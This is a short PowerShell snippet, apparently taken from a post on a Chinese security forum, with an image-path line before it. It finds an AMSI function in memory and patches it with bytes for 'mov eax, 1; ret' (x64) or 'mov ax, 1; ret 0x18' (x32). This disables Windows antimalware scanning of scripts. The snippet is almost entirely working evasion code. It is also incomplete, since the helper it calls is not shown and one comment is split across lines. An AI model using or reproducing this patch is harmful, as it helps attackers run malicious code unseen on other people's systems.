 $ptr = [Win32]::FindAmsiFun();
if($ptr -eq 0)
{
    Write-Host "protection not found"
}
else
{
    if([IntPtr]::size -eq 4)
    {
        Write-Host "x32 protection detected"
        $buf = New-Object Byte[] 7
        $buf[0] = 0x66; $buf[1] = 0xb8; $buf[2] = 0x01; $buf[3] = 0x00; $buf[4] = 0xc2; $buf[5] = 0x18; $buf[6] = 0x00;
#mov ax, 1 ;ret 0x18;
        $c = [System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $ptr, 7)
    }
    else
    {
        Write-Host "x64 protection detected"
        $buf = New-Object Byte[] 6
        $buf[0] = 0xb8; $buf[1] = 0x01; $buf[2] = 0x00; $buf[3] = 0x00; $buf[4] = 0x00; $buf[5] = 0xc3;  #mov eax, 1 ;r
et;
        $c = [System.Runtime.InteropServices.Marshal]::Copy($buf, 0, $ptr, 6)
    }
}
先知社区